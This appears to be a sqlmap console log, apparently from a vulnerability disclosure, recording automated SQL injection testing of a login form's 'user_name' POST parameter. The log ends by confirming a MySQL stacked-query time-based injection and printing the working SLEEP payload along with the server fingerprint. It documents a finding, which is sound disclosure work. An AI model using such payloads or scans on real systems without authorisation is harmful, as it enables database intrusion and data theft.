 [23:21:33] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[23:21:33] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[23:21:34] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[23:21:35] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[23:21:37] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[23:21:38] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[23:21:38] [INFO] testing 'MySQL inline queries'
[23:21:38] [INFO] testing 'PostgreSQL inline queries'
[23:21:38] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[23:21:39] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[23:21:50] [INFO] POST parameter 'user_name' seems to be 'MySQL > 5.0.11 stacked queries (SELECT - comment)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] y
[23:21:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:21:53] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[23:21:57] [INFO] checking if the injection point on POST parameter 'user_name' is a false positive
POST parameter 'user_name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 75 HTTP(s) requests:
---
Parameter: user_name (POST)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: user_name=11111';(SELECT * FROM (SELECT(SLEEP(5)))DCeF)#&user_password=1111111&Submit=%E6%8F%90%E4%BA%A4
---
[23:22:27] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.2
back-end DBMS: MySQL 5.0.11
[23:22:27] [INFO] fetched data logged to text files under
www.wooyun.org
[*] shutting down at 23:22:27